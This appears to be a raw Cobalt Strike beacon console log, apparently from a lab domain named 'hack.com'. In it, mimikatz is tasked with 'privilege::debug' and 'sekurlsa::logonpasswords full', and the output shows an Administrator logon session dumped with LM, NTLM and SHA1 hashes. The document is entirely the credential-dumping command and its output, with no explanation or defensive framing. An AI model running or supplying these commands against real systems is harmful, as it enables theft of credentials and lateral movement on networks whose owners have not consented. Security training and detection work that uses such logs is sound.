 beacon> shell mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords full" exit
[*] Tasked beacon to run: mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords full" exit
[+] host called home, sent: 99 bytes
[+] received output:
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords full
Authentication Id : 0 ; 1429343 (00000000:0015cf5f)
Session : NewCredentials from 1
User Name : Administrator
Domain : HACK
Logon Server : (null)
Logon Time : 2023/9/10 16:17:50
SID : S-1-5-21-754643614-3937478331-2139222398-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : hack.com
* LM : 938827bf2e8da0e418b793381d6da299
* NTLM : c17336b6c2ea715e02e8bbd04c91e543
* SHA1 : 1f8ad313d6644f5ddfeeda6df359e33ab982c8dd